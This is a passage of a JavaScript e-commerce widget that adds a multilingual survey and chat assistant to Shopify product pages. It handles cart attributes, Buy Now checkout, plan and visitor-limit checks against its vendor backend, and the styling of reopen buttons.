    et: "Suurepärane! Toode lisatud ostukorvi",
    lv: "Lieliski! Produkts pievienots grozam",
    lt: "Puiku! Produktas pridėtas į krepšelį",
    sl: "Odlično! Izdelek dodan v košarico",
    hr: "Odlično! Proizvod dodan u košaricu",
    sr: "Одлично! Производ додат у корпу",
    bg: "Отлично! Продуктът е добавен в количката",
    hy: "Հրաշալի! Ապրանքը ավելացվել է զամբյուղին",
    ka: "შესანიშნავია! პროდუქტი დაემატა კალათაში",
    sq: "Shkëlqyer! Produkti u shtua në shportë",
    bs: "Odlično! Proizvod dodan u korpu",
    mk: "Одлично! Производот е додаден во кошничката",
    mt: "Eċċellenti! Prodott miżjud mal-karrettun",
    is: "Frábært! Vara bætt við körfu",
    ga: "Iontach! Táirge curtha leis an chairt",
    cy: "Gwych! Cynnyrch wedi'i ychwanegu at y cart",
    gd: "Glè mhath! Bathar air a chur ris a' chairt",
    yi: "ווונדערלעך! פּראָדוקט אָנגעלייגט צום וואָגן"
  },
  whatWouldYouLikeToDo: {
    en: "What would you like to do now?",
    he: "מה תרצי לעשות עכשיו?",
    ar: "ماذا تريد أن تفعل الآن؟",
    fr: "Que souhaitez-vous faire maintenant?",
    de: "Was möchten Sie jetzt tun?",
    es: "¿Qué te gustaría hacer ahora?",
    it: "Cosa vorresti fare ora?",
    pt: "O que você gostaria de fazer agora?",
    ru: "Что вы хотите сделать сейчас?",
    uk: "Що ви хочете зробити зараз?",
    zh_CN: "您现在想做什么？",
    zh_TW: "您現在想做什麼？",
    ja: "次に何をしますか？",
    ko: "지금 무엇을 하고 싶으신가요?",
    hi: "अब आप क्या करना चाहेंगे?",
    bn: "এখন আপনি কি করতে চান?",
    tr: "Şimdi ne yapmak istersiniz?",
    pl: "Co chciałbyś teraz zrobić?",
    nl: "Wat wil je nu doen?",
    sv: "Vad vill du göra nu?",
    da: "Hvad vil du gerne gøre nu?",
    no: "Hva vil du gjøre nå?",
    fi: "Mitä haluaisit tehdä nyt?",
    cs: "Co byste chtěli udělat teď?",
    sk: "Čo by ste chceli urobiť teraz?",
    ro: "Ce ați dori să faceți acum?",
    el: "Τι θα θέλατε να κάνετε τώρα;",
    hu: "Mit szeretne most tenni?",
    th: "คุณต้องการทำอะไรตอนนี้?",
    vi: "Bạn muốn làm gì bây giờ?",
    id: "Apa yang ingin Anda lakukan sekarang?",
    ms: "Apa yang anda ingin lakukan sekarang?",
    tl: "Ano ang gusto mong gawin ngayon?",
    sw: "Ungependa kufanya nini sasa?",
    af: "Wat wil jy nou doen?",
    et: "Mida soovite nüüd teha?",
    lv: "Ko jūs vēlētos darīt tagad?",
    lt: "Ką norėtumėte daryti dabar?",
    sl: "Kaj bi radi naredili zdaj?",
    hr: "Što biste htjeli učiniti sada?",
    sr: "Шта бисте желели да урадите сада?",
    bg: "Какво бихте искали да направите сега?",
    hy: "Ինչ կցանկանայիք անել հիմա:",
    ka: "რა გსურთ ახლა გააკეთოთ?",
    sq: "Çfarë do të dëshironit të bëni tani?",
    bs: "Šta biste željeli da uradite sada?",
    mk: "Што би сакале да направите сега?",
    mt: "X'tixtieq tagħmel issa?",
    is: "Hvað viltu gera núna?",
    ga: "Cad ba mhaith leat a dhéanamh anois?",
    cy: "Beth hoffech chi ei wneud nawr?",
    gd: "Dè a b' àill leat a dhèanamh a-nis?",
    yi: "וואָס וואָלט איר ווילן צו טאָן איצט?"
  },
  interestedAddToCart: {
    en: "If you're interested, click the button below to add to cart",
    he: "אם אתה מעוניין, לחץ על הכפתור למטה כדי להוסיף לעגלה",
    ar: "إذا كنت مهتماً، انقر على الزر أدناه لإضافة إلى السلة",
    fr: "Si vous êtes intéressé, cliquez sur le bouton ci-dessous pour ajouter au panier",
    de: "Wenn Sie interessiert sind, klicken Sie auf die Schaltfläche unten, um zum Warenkorb hinzuzufügen",
    es: "Si estás interesado, haz clic en el botón de abajo para agregar al carrito",
    it: "Se sei interessato, clicca sul pulsante qui sotto per aggiungere al carrello",
    pt: "Se estiver interessado, clique no botão abaixo para adicionar ao carrinho",
    ru: "Если вы заинтересованы, нажмите кнопку ниже, чтобы добавить в корзину",
    uk: "Якщо ви зацікавлені, натисніть кнопку нижче, щоб додати до кошика",
    zh_CN: "如果您感兴趣，请点击下面的按钮添加到购物车",
    zh_TW: "如果您感興趣，請點擊下面的按鈕添加到購物車",
    ja: "ご興味があれば、下のボタンをクリックしてカートに追加してください",
    ko: "관심이 있으시면 아래 버튼을 클릭하여 장바구니에 추가하세요",
    hi: "यदि आप रुचि रखते हैं, तो कार्ट में जोड़ने के लिए नीचे दिए गए बटन पर क्लिक करें",
    bn: "আপনি আগ্রহী হলে, কার্টে যোগ করতে নীচের বোতামে ক্লিক করুন",
    tr: "İlgileniyorsanız, sepete eklemek için aşağıdaki düğmeye tıklayın",
    pl: "Jeśli jesteś zainteresowany, kliknij przycisk poniżej, aby dodać do koszyka",
    nl: "Als je geïnteresseerd bent, klik op de knop hieronder om toe te voegen aan winkelwagen",
    sv: "Om du är intresserad, klicka på knappen nedan för att lägga till i varukorgen",
    da: "Hvis du er interesseret, klik på knappen nedenfor for at tilføje til kurven",
    no: "Hvis du er interessert, klikk på knappen nedenfor for å legge til i handlekurven",
    fi: "Jos olet kiinnostunut, klikkaa alla olevaa painiketta lisätäksesi ostoskoriin",
    cs: "Pokud máte zájem, klikněte na tlačítko níže a přidejte do košíku",
    sk: "Ak máte záujem, kliknite na tlačidlo nižšie a pridajte do košíka",
    ro: "Dacă sunteți interesat, faceți clic pe butonul de mai jos pentru a adăuga în coș",
    el: "Αν σας ενδιαφέρει, κάντε κλικ στο παρακάτω κουμπί για να προσθέσετε στο καλάθι",
    hu: "Ha érdekli, kattintson az alábbi gombra a kosárba való hozzáadáshoz",
    th: "หากคุณสนใจ กรุณาคลิกปุ่มด้านล่างเพื่อเพิ่มลงตะกร้า",
    vi: "Nếu bạn quan tâm, hãy nhấp vào nút bên dưới để thêm vào giỏ hàng",
    id: "Jika Anda tertarik, klik tombol di bawah untuk menambahkan ke keranjang",
    ms: "Jika anda berminat, klik butang di bawah untuk menambah ke troli",
    tl: "Kung interesado ka, i-click ang button sa ibaba para idagdag sa cart",
    sw: "Ikiwa una nia, bofya kitufe hapa chini ili kuongeza kwenye mkoba",
    af: "As jy belangstel, klik op die knoppie hieronder om by die mandjie te voeg",
    et: "Kui olete huvitatud, klõpsake alloleval nupul, et ostukorvi lisada",
    lv: "Ja jūs esat ieinteresēts, noklikšķiniet uz pogas zemāk, lai pievienotu grozam",
    lt: "Jei jus domina, spustelėkite mygtuką žemiau, kad pridėtumėte į krepšelį",
    sl: "Če vas zanima, kliknite spodnji gumb, da dodate v košarico",
    hr: "Ako ste zainteresirani, kliknite gumb ispod da dodate u košaricu",
    sr: "Ако сте заинтересовани, кликните на дугме испод да додате у корпу",
    bg: "Ако се интересувате, кликнете на бутона по-долу, за да добавите в количката",
    hy: "Եթե ձեզ հետաքրքրում է, կտտացրեք ստորև գտնվող կոճակը զամբյուղ ավելացնելու համար",
    ka: "თუ გაინტერესებთ, დააჭირეთ ქვემოთ მოცემულ ღილაკს კალათაში დასამატებლად",
    sq: "Nëse jeni të interesuar, klikoni butonin më poshtë për të shtuar në shportë",
    bs: "Ako ste zainteresirani, kliknite dugme ispod da dodate u korpu",
    mk: "Ако сте заинтересирани, кликнете на копчето подолу за да додадете во кошничката",
    mt: "Jekk int interessat, ikklikkja l-buttun hawn taħt biex iżżid mal-karrettun",
    is: "Ef þú hefur áhuga, smelltu á hnappinn hér að neðan til að bæta við körfu",
    ga: "Má tá suim agat, cliceáil ar an gcnaipe thíos chun é a chur sa chairt",
    cy: "Os oes gennych ddiddordeb, cliciwch ar y botwm isod i ychwanegu at y cart",
    gd: "Ma tha suim agad, cliog air a' phutan gu h-ìosal gus a chur ris a' chairt",
    yi: "אויב איר זענט אינטערעסירט, קליקט אויף די קנעפל אונטן צו לייגן צום וואָגן"
  }
};


// const BACKEND_URL = "https://n8xhf72j-4000.asse.devtunnels.ms";
const BACKEND_URL = "https://test2.dingai.io";

// update viewport meta to prevent iOS zooming and if there is no then append the new one
let IOSZoomRestrict = document.querySelector('meta[name="viewport"]');
if (!IOSZoomRestrict) {
  IOSZoomRestrict = document.createElement('meta');
  IOSZoomRestrict.name = 'viewport';
  document.head.appendChild(IOSZoomRestrict);
}
IOSZoomRestrict.content = [
  'width=device-width',
  'initial-scale=1.0',
  'maximum-scale=1.0',
  'minimum-scale=1.0',
  'user-scalable=no'
].join(', ');

(async () => {
  console.log("[Survey+Chat] Script loaded ✅");

  function getDomainAndProductHandle() {
    const domain = window.location.hostname;
    const path = window.location.pathname;
    const match = path.match(/\/products\/([^/?]+)/);
    const handle = match ? decodeURIComponent(match[1]) : null;
    return { domain, handle };
  }




  const userId = JSON.parse(localStorage.getItem("userId"));
  const surveyAnswerId = JSON.parse(localStorage.getItem("surveyAnswerId"));
  if (surveyAnswerId) {

    // 2️⃣ Update cart attributes
    const updateRes = await fetch('/cart/update.js', {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify({ attributes: { surveyAnswerId } })
    });
    const updateJson = await updateRes.json();
    console.log('After attribute update:', updateJson.attributes);
  }
  // (function() {
  // Initialize once DOM is ready
  function initBuyNowFlow() {
    const form = document.querySelector('form[action^="/cart/add"]');
    const buyNowEl = document.querySelector('shopify-buy-it-now-button');
    if (!form || !buyNowEl) {
      console.error('Form or Buy-Now component not found');
      return;
    }

    buyNowEl.addEventListener('click', async e => {
      e.preventDefault();

      // 1️⃣ Grab the surveyAnswerId from localStorage
      const raw = localStorage.getItem('surveyAnswerId');
      const surveyAnswerId = raw ? JSON.parse(raw) : null;
      if (!surveyAnswerId) console.warn('No surveyAnswerId in localStorage');

      // 2️⃣ Grab the variant ID
      const variantInput = form.querySelector('input[name="id"]');
      if (!variantInput) {
        console.error('Variant input not found');
        return;
      }
      const variantId = variantInput.value;

      try {
        // 3️⃣ Add to cart with line-item properties
        const addRes = await fetch('/cart/add.js', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            id: variantId,
            quantity: 1,
            properties: {                  // ← use "properties" here
              _surveyAnswerId: surveyAnswerId
            }
          })
        });

        const addData = await addRes.json();
        if (!addRes.ok) {
          throw new Error('Add to cart failed: ' + (addData.description || JSON.stringify(addData)));
        }

        // 4️⃣ Update cart attributes
        const updRes = await fetch('/cart/update.js', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            attributes: {
              surveyAnswerId
            }
          })
        });

        const updData = await updRes.json();
        if (!updRes.ok) {
          throw new Error('Cart update failed: ' + (updData.description || JSON.stringify(updData)));
        }

        // 5️⃣ Finally, go to checkout when everything is done
        window.location.href = '/checkout';

      } catch (err) {
        console.error('Buy-Now flow error:', err);
      }
    });
  }

  // Attach on DOM ready
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initBuyNowFlow);
  } else {
    initBuyNowFlow();
  }

  // })();




  // }

  const { domain, handle } = getDomainAndProductHandle();



  const SubscriptionByDomain = await fetch(`${BACKEND_URL}/api/subscriptions/public/current?domain=${encodeURIComponent(domain)}`);
  const CheckPlanGroup = await SubscriptionByDomain.json();
  if (CheckPlanGroup?.planGroup === 'new') {
    // Record visitor (Hide UI on limit reached)
    try {
      // Session based visitor tracking (30-minute)
      const session_Key = 'DingAI_visitor_session';
      const nowTimeSpan = Date.now();
      const thirty_Min_In_ms = 30 * 60 * 1000;

      let stored = null;
      stored = localStorage.getItem(session_Key);

      let sessionTimeSpan = nowTimeSpan;
      let isNewSession = false;

      if (!stored) {
        // No existing session → create one and count a new visit
        isNewSession = true;
        localStorage.setItem(session_Key, String(nowTimeSpan));
      } else {
        const storedTs = Number(stored);
        if (!isNaN(storedTs) && (nowTimeSpan - storedTs) <= thirty_Min_In_ms) {
          // Within 30-min window → same session
          sessionTimeSpan = storedTs;
        } else {
          // More than 30 minutes → new session
          isNewSession = true;
          sessionTimeSpan = nowTimeSpan;
          localStorage.setItem(session_Key, String(nowTimeSpan));
        }
      }

      if ((CheckPlanGroup?.visitorsLimit || 0) > 0 && (CheckPlanGroup?.visitorsUsed || 0) >= (CheckPlanGroup?.visitorsLimit || 0)) {
        return;
      }

      if (isNewSession) {
        // Increment visitorsUsed
        await fetch(`${BACKEND_URL}/api/subscriptions/record-visitor-public?domain=${encodeURIComponent(domain)}`, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({})
        });
      }


      if (CheckPlanGroup?.planGroup === 'new2') {
        // Hide UI on responses limit reached
        try {
          if ((CheckPlanGroup?.responsesLimit || 0) > 0 && (CheckPlanGroup?.responsesUsed || 0) >= (CheckPlanGroup?.responsesLimit || 0)) {
            return;
          }
        } catch (error) {
          console.warn('Responses record failed', error);
        }
      }

    } catch (error) {
      console.warn('Visitor record failed', error);
    }
  }


  if (CheckPlanGroup?.planGroup === 'new2') {
    // Hide UI on responses limit reached
    try {
      if ((CheckPlanGroup?.responsesLimit || 0) > 0 && (CheckPlanGroup?.responsesUsed || 0) >= (CheckPlanGroup?.responsesLimit || 0)) {
        return;
      }
    } catch (error) {
      console.warn('Responses record failed', error);
    }
  }


  const resp = await fetch(`${BACKEND_URL}/api/survey/shopify?handle=${handle}&domain=${domain}`);
  const dataLang = await resp.json();
  console.log(dataLang);

  const lang = dataLang.lang
  // pick the right text, or fall back if it's empty/blank
  const submitBtnText = dataLang.textSettings.submitButtonText?.trim() || translatingg.share[lang];
  const assistantTitleText = dataLang.textSettings.assistantTitle?.trim() || translatingg.assistantTitle[lang];
  const placeholderText = dataLang.textSettings.inputPlaceholder?.trim() || translatingg.placeholder[lang];
  const chatBtnText = dataLang.textSettings.chatButtonText?.trim() || translatingg.feedback[lang];
  const rtl = dataLang.rtl
  const closeButtonShow = dataLang.closeButtonShow
  const enableAssistant = dataLang.enableAssistant !== false; // Default to true if not specified
  // Handle both 'bottom-bar' and 'bottom-center' for backward compatibility
  const rawReOpenButtonPosition = dataLang.presentationSettings?.reOpenButtonPosition || 'bottom-bar';
  const reOpenButtonPosition = rawReOpenButtonPosition === 'bottom-center' ? 'bottom-bar' : rawReOpenButtonPosition;


  // Fetch and cache product data on form load (only once)
  let cachedProductData = null;
  if (!window.dingaiProductDataCache) {
    window.dingaiProductDataCache = {};
  }

  // Check cache first
  const cacheKey = `${handle}_${dataLang?.userId}`;
  if (window.dingaiProductDataCache[cacheKey]) {
    cachedProductData = window.dingaiProductDataCache[cacheKey];
    console.log('📦 Using cached product data for:', handle);
  } else {
    // Fetch and cache product data
    try {
      var prod = await fetch(`${BACKEND_URL}/api/chat/getProduct?handle=${handle}&userId=${dataLang?.userId}`);
      var prodResponse = await prod.json();
      cachedProductData = prodResponse?.data || null;
      if (cachedProductData) {
        // Store the full product object (first item from array) for easier access
        const productToCache = Array.isArray(cachedProductData) ? cachedProductData[0] : cachedProductData;
        window.dingaiProductDataCache[cacheKey] = productToCache;
        console.log('📦 Product data fetched and cached for:', handle, {
          hasVariants: !!productToCache.variants,
          variantsCount: productToCache.variants?.length || 0,
          hasOptions: !!productToCache.options,
          optionsCount: productToCache.options?.length || 0
        });
      }
    } catch (err) {
      console.error('❌ Error fetching product data on load:', err);
      cachedProductData = null;
    }
  }

  var prodData = cachedProductData; // Use cached data

  if (!handle) return;

  const wrapper = document.createElement("div");
  wrapper.id = "dingai-survey";
  wrapper.style.position = "fixed";
  wrapper.style.left = "0px";
  wrapper.style.bottom = "0px";
  wrapper.style.width = "100%";
  wrapper.style.display = "flex";
  wrapper.style.justifyContent = "center";
  wrapper.style.backgroundColor = "transparent";
  wrapper.style.borderRadius = "16px";
  wrapper.style.zIndex = "9999999999999";
  wrapper.style.fontFamily = '"Inter", sans-serif';
  wrapper.style.setProperty('direction', 'ltr', 'important');

  document.body.appendChild(wrapper);

  // Layout helpers: keep default behavior for New UI, but prevent legacy (useOldDesign) from creating
  // a full-width fixed overlay that blocks the page behind the widget.
  function applyDefaultWrapperLayout() {
    wrapper.style.left = "0px";
    wrapper.style.right = "auto";
    wrapper.style.bottom = "0px";
    wrapper.style.transform = "none";
    wrapper.style.marginLeft = "0px";
    wrapper.style.marginRight = "0px";
    wrapper.style.width = "100%";
    wrapper.style.maxWidth = "none";
  }

  function applyLegacyWrapperLayout(presentationSettings = {}) {
    const style = presentationSettings?.style || "center-modal";
    const cornerPos = presentationSettings?.cornerPosition || "bottom-right";
    const slideDir = presentationSettings?.slideDirection || "right";

    // Shrink-to-content (no full-width overlay)
    wrapper.style.width = "auto";
    wrapper.style.maxWidth = "calc(100vw - 24px)";

    // Base positioning
    wrapper.style.transform = "none";
    wrapper.style.left = "auto";
    wrapper.style.right = "auto";
    wrapper.style.marginLeft = "0px";
    wrapper.style.marginRight = "0px";

    // Match prior vertical spacing (was previously achieved by inner margin)
    wrapper.style.bottom = style === "center-modal" ? "0px" : "28px";

    // Horizontal positioning
    if (style === "center-modal") {
      // Center without transforms so fixed-position descendants keep using the viewport as their reference.
      wrapper.style.left = "0px";
      wrapper.style.right = "0px";
      wrapper.style.marginLeft = "auto";
      wrapper.style.marginRight = "auto";
      wrapper.style.width = "fit-content";
    } else if (style === "corner-float") {
      if ((cornerPos || "").includes("left")) {
        wrapper.style.left = "28px";
      } else {
        wrapper.style.right = "28px";
      }
    } else if (style === "side-panel") {
      if ((slideDir || "").includes("left")) {
        wrapper.style.left = "28px";
      } else {
        wrapper.style.right = "28px";
      }
    } else {
      // Fallback: keep legacy widget visible without stretching the overlay
      wrapper.style.right = "28px";
    }
  }

  // 1️⃣ Toggle based on the <cart-drawer> tag’s state
  function toggleSurveyVisibility() {
    const drawer = document.querySelector('cart-drawer');
    if (!drawer) return; // no drawer on this theme
    const isActiveClass = drawer.classList.contains('active');
    const isActiveAttr = drawer.hasAttribute('active');
    wrapper.style.display = (isActiveClass || isActiveAttr) ? 'none' : 'flex';
  }

  // 2️⃣ Initial check
  toggleSurveyVisibility();

  // 3️⃣ Observe the drawer for class or attribute changes
  const drawerEl = document.querySelector('cart-drawer');
  if (drawerEl) {
    new MutationObserver(toggleSurveyVisibility).observe(drawerEl, {
      attributes: true,
      attributeFilter: ['class', 'active']
    });
  } else {
    // Fallback: wait until <cart-drawer> is injected into the DOM
    new MutationObserver((mutations, obs) => {
      const el = document.querySelector('cart-drawer');
      if (el) {
        obs.disconnect();
        new MutationObserver(toggleSurveyVisibility).observe(el, {
          attributes: true,
          attributeFilter: ['class', 'active']
        });
        toggleSurveyVisibility();
      }
    }).observe(document.body, { childList: true, subtree: true });
  }
  function clearDingAIUI() {
    document.getElementById("dingai-survey-container")?.remove();
    document.getElementById("dingai-chat-wrapper")?.remove();
    document.getElementById("emptydiv")?.remove();
    // New UI (prefixed) containers
    document.getElementById("dingai-newui-survey-container")?.remove();
    document.getElementById("dingai-newui-survey-help-button")?.remove();
    document.getElementById("dingai-newui-helper-question-box")?.remove();
    document.getElementById("dingai-newui-chat-container")?.remove();
    document.getElementById("dingai-newui-chat-animations")?.remove();
    document.getElementById("dingai-newui-chat-responsive-styles")?.remove();
    document.getElementById("dingai-newui-chat-added-to-cart-styles")?.remove();
    document.getElementById("dingai-newui-survey-animations")?.remove();
    document.getElementById("dingai-newui-survey-responsive-styles")?.remove();
    // Reset wrapper so New UI layouts remain unchanged when switching between modes.
    applyDefaultWrapperLayout();
    // Also hide survey help button when transitioning to chat
    const surveyHelpButton = document.getElementById("survey-help-button");
    if (surveyHelpButton) {
      surveyHelpButton.style.display = "none";
    }
  }

  function getReopenButtonSide(data, reOpenButtonPosition) {
    if (reOpenButtonPosition === 'bottom-bar' || reOpenButtonPosition === 'no-button') {
      return 'center';
    }

    const style = data.presentationSettings?.style || 'center-modal';
    if (style === 'corner-float') {
      const cornerPos = data.presentationSettings?.cornerPosition || 'bottom-right';
      return cornerPos.includes('left') ? 'left' : 'right';
    }

    const slideDir = data.presentationSettings?.slideDirection || 'right';
    return slideDir === 'left' ? 'left' : 'right';
  }

  // Helper function to generate reopen button HTML based on position style
  function generateReopenButtonHTML(data, chatBtnText, rtl, reOpenButtonPosition) {
    const bottomMargin = "16px";
    const helpIconSvg = `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"></path><path d="M12 17h.01"></path></svg>`;

    const pillHelpIconSvg = `<svg fill="#fff" width="800px" height="800px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.2881437,19.1950792 C8.38869181,19.1783212 8.49195996,19.1926955 8.58410926,19.2362761 C9.64260561,19.7368747 10.8021412,20 12,20 C16.418278,20 20,16.418278 20,12 C20,7.581722 16.418278,4 12,4 C7.581722,4 4,7.581722 4,12 C4,13.7069096 4.53528582,15.3318588 5.51454846,16.6849571 C5.62010923,16.830816 5.63909672,17.022166 5.5642591,17.1859256 L4.34581002,19.8521348 L8.2881437,19.1950792 Z M3.58219949,20.993197 C3.18698783,21.0590656 2.87870208,20.6565881 3.04523765,20.2921751 L4.53592782,17.0302482 C3.54143337,15.5576047 3,13.818993 3,12 C3,7.02943725 7.02943725,3 12,3 C16.9705627,3 21,7.02943725 21,12 C21,16.9705627 16.9705627,21 12,21 C10.707529,21 9.4528641,20.727055 8.30053434,20.2068078 L3.58219949,20.993197 Z"/>
</svg>`;
    const buttonSide = getReopenButtonSide(data, reOpenButtonPosition);

    switch (reOpenButtonPosition) {
      case 'bottom-bar':
        return `
          <button style="display: flex; align-items: center; gap: 8px; padding: 12px 18px; background-color: ${data.colorSettings.buttonBackground}; border: 1px solid #e0e0e0; border-radius: 10px; box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05); font-size: ${data.typographySettings.buttonTextSize}px; color: ${data.colorSettings.buttonTextColor}; cursor: pointer; white-space: nowrap; margin-bottom: ${bottomMargin}; direction: ${rtl ? "rtl" : "ltr"}; flex-direction: ${rtl ? "row-reverse" : "row"}; font-weight: ${data.typographySettings.buttonTextWeight == "normal" ? "400" : data.typographySettings.buttonTextWeight == "medium" ? "600" : data.typographySettings.buttonTextWeight == "semibold" ? "600" : "700"};">
            <span style="font-size: 18px;">💬</span>
            <span style="white-space: nowrap;">${chatBtnText}</span>
          </button>
        `;

      case 'floating-circle': {
        const isLeftSide = buttonSide === 'left';
        return `
          <div style="display: flex; align-items: center; gap: 8px; ${isLeftSide ? 'flex-direction: row-reverse;' : ''} max-width: 415px; margin-bottom: ${bottomMargin};">
            <button style="width: 56px; height: 56px; display: flex; align-items: center; justify-content: center; background-color: ${data.colorSettings.buttonBackground}; color: ${data.colorSettings.buttonTextColor}; border: none; border-radius: 50%; box-shadow: 0 10px 15px -3px rgba(0,0,0,0.1), 0 4px 6px -2px rgba(0,0,0,0.05); cursor: pointer; transition: transform 0.2s ease;" onmouseover="this.style.transform='scale(1.05)'" onmouseout="this.style.transform='scale(1)'">
              ${helpIconSvg}
            </button>
          </div>
        `;
      }

      case 'pill-button': {
        const isLeftSide = buttonSide === 'left';
        return `
          <div style="display: flex; align-items: center; gap: 8px; ${isLeftSide ? 'flex-direction: row-reverse;' : ''} max-width: 415px; margin-bottom: ${bottomMargin};">
            <button style="display: flex; align-items: center; gap: 8px; padding: 12px 18px; background-color: ${data.colorSettings.buttonBackground}; color: ${data.colorSettings.buttonTextColor}; border: none; border-radius: 9999px; box-shadow: 0 10px 15px -3px rgba(0,0,0,0.1), 0 4px 6px -2px rgba(0,0,0,0.05); cursor: pointer; transition: transform 0.2s ease; font-size: ${data.typographySettings.buttonTextSize}px; font-weight: ${data.typographySettings.buttonTextWeight == "normal" ? "400" : data.typographySettings.buttonTextWeight == "medium" ? "600" : data.typographySettings.buttonTextWeight == "semibold" ? "600" : "700"}; white-space: nowrap; direction: ${rtl ? "rtl" : "ltr"}; flex-direction: ${rtl ? "row-reverse" : "row"};" onmouseover="this.style.transform='scale(1.05)'" onmouseout="this.style.transform='scale(1)'">
              <span style="display: flex; align-items: center; justify-content: center; width: 18px; height: 18px;">${pillHelpIconSvg}</span>
              <span>${chatBtnText}</span>
            </button>
          </div>
        `;
      }

      case 'side-tab': {
        const tabSide = buttonSide === 'left' ? 'left' : 'right';
        const isMobile = window.innerWidth < 769;
        const defaultPadding = isMobile ? "12px 6px" : "16px 8px";
        const hoverPadding = isMobile ? "12px 8px" : "16px 10px";
        const fontSize = isMobile ? Math.min(data.typographySettings.buttonTextSize, 14) : data.typographySettings.buttonTextSize;
        const maxHeight = isMobile ? "calc(100vh - 40px)" : "none";
        return `
          <button style="padding: ${defaultPadding}; background-color: ${data.colorSettings.buttonBackground}; color: ${data.colorSettings.buttonTextColor}; border: none; border-radius: ${tabSide === 'left' ? '0 8px 8px 0' : '8px 0 0 8px'}; box-shadow: 0 10px 15px -3px rgba(0,0,0,0.1), 0 4px 6px -2px rgba(0,0,0,0.05); cursor: pointer; font-size: ${fontSize}px; font-weight: ${data.typographySettings.buttonTextWeight == "normal" ? "400" : data.typographySettings.buttonTextWeight == "medium" ? "600" : data.typographySettings.buttonTextWeight == "semibold" ? "600" : "700"}; writing-mode: vertical-rl; text-orientation: mixed; direction: ${rtl ? "rtl" : "ltr"}; margin-bottom: ${bottomMargin}; transition: padding 0.2s ease; max-height: ${maxHeight}; overflow: visible; white-space: nowrap; box-sizing: border-box; word-break: keep-all; display: flex; align-items: center; justify-content: center;" onmouseover="this.style.padding='${hoverPadding}'" onmouseout="this.style.padding='${defaultPadding}'">
            ${chatBtnText}
          </button>
        `;
      }

      default:
        return `
          <button style="display: flex; align-items: center; gap: 8px; padding: 12px 18px; background-color: ${data.colorSettings.buttonBackground}; border: 1px solid #e0e0e0; border-radius: 10px; box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05); font-size: ${data.typographySettings.buttonTextSize}px; color: ${data.colorSettings.buttonTextColor}; cursor: pointer; white-space: nowrap; margin-bottom: ${bottomMargin}; direction: ${rtl ? "rtl" : "ltr"}; flex-direction: ${rtl ? "row-reverse" : "row"}; font-weight: ${data.typographySettings.buttonTextWeight == "normal" ? "400" : data.typographySettings.buttonTextWeight == "medium" ? "600" : data.typographySettings.buttonTextWeight == "semibold" ? "600" : "700"};">
            <span style="font-size: 18px;">💬</span>
            <span style="white-space: nowrap;">${chatBtnText}</span>
          </button>
        `;
    }
  }

  // Helper function to get button container styles based on position
  function getReopenButtonContainerStyles(data, reOpenButtonPosition) {
    const style = data.presentationSettings?.style || 'center-modal';
    const isSideTab = reOpenButtonPosition === 'side-tab';
    const buttonSide = getReopenButtonSide(data, reOpenButtonPosition);

    const styles = {
      position: (style === "corner-float" || style === "side-panel" || isSideTab) ? 'fixed' : 'absolute',
      display: 'none',
      pointerEvents: 'auto',
      width: 'auto',
      minWidth: 'fit-content',
      zIndex: '9999999999999'
    };

    if (isSideTab) {
      const isMobile = window.innerWidth < 769;
      styles.top = "50%";
      styles.bottom = "auto";
      styles.transform = "translateY(-50%)";
      styles.maxHeight = isMobile ? "calc(100vh - 40px)" : "none";
      styles.overflow = "visible";
      styles.display = "flex";
      styles.alignItems = "center";
      if (buttonSide === 'left') {
        styles.left = "0px";
        styles.right = "auto";
      } else {
        styles.right = "0px";
        styles.left = "auto";
      }
      return styles;
    }

    // IMPORTANT: bottom-bar should ALWAYS be centered, regardless of presentation style.
    // This fixes corner-float/side-panel incorrectly placing bottom-bar at bottom-left/bottom-right.
    if (reOpenButtonPosition === "bottom-bar") {
      styles.bottom = "15px";
      styles.left = "50%";
      styles.right = "auto";
      styles.transform = "translateX(-50%)";
      return styles;
    }

    if (style === "corner-float") {
      styles.bottom = "15px";
      if (buttonSide === 'left') {
        styles.left = "20px";
        styles.right = "auto";
      } else {
        styles.right = "20px";
        styles.left = "auto";
      }
      return styles;
    }

    if (style === "side-panel") {
      styles.bottom = "15px";
      if (buttonSide === 'left') {
        styles.left = "20px";
        styles.right = "auto";
      } else {
        styles.right = "20px";
        styles.left = "auto";
      }
      return styles;
    }

    styles.bottom = "15px";
    if (reOpenButtonPosition === "bottom-bar") {
      styles.left = "50%";
      styles.right = "auto";
      styles.transform = "translateX(-50%)";
    } else {
      if (buttonSide === 'left') {
        styles.left = "20px";
        styles.right = "auto";
      } else {
        styles.right = "20px";
        styles.left = "auto";
      }
    }

    return styles;
  }

  // -------------------------
  // New UI (multiple-choice only)
  // -------------------------
  const DINGAI_NEWUI_PREFIX = "dingai-newui-";
  const dingaiNewUiId = (suffix) => `${DINGAI_NEWUI_PREFIX}${suffix}`;
  const DINGAI_NEWUI_MOBILE_MAX_WIDTH = 768;
  const dingaiNewUiIsMobile = () =>
    typeof window !== "undefined" &&
    typeof window.innerWidth === "number" &&
    window.innerWidth <= DINGAI_NEWUI_MOBILE_MAX_WIDTH;

  // Resolve mobile-specific design settings ONLY for the new UI and ONLY on mobile.
  // Old design must remain completely unchanged.
  function dingaiNewUiResolveTypographySettings(design) {
    const base = design?.typographySettings || {};
    if (design?.useOldDesign) return base;
    if (!dingaiNewUiIsMobile()) return base;
    const mobile = design?.mobileTypographySettings || {};
    return { ...base, ...mobile };
  }

  function dingaiNewUiResolveSizeSettings(design) {
    const base = design?.sizeSettings || {};
    if (design?.useOldDesign) return base;
    if (!dingaiNewUiIsMobile()) return base;
    const mobile = design?.mobileSizeSettings || {};
    return { ...base, ...mobile };
  }

  function dingaiNewUiResolveSpacingSettings(design) {
    const base = design?.spacingSettings || {};
    if (design?.useOldDesign) return base;
    if (!dingaiNewUiIsMobile()) return base;
    const mobile = design?.mobileSpacingSettings || {};
    return { ...base, ...mobile };
  }

